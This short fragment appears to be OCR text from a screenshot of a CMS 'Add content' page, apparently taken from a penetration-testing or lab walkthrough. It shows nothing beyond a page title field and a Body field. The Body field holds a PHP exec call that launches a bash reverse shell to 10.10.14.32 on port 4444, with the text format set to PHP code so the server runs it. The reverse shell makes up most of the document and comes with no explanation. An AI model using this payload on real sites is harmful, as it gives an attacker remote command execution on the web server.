 Add content Find content
Home » Add content
Title *
My Title
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.32/4444 0>&1'"); ?>
Text format PHP code